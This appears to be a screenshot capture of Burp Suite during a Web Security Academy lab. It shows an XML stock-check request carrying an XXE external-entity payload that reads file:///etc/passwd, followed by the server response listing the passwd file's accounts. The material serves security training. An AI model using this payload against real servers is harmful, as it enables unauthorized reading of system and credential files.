 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://0a19000f035d237e82283e1900f600ac.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a19000f035d237e82283e1900f600ac.web-security-academy.net
3 Cookie: session=
4 Content-Length: 176
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a19000f035d237e82283e1900f600ac.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a19000f035d237e82283e1900f600ac.web-security-academy.net
/product?productId=17
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE root [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
21 <stockCheck>
<productId>
22 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2285
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Done
2,409 bytes | 506 milli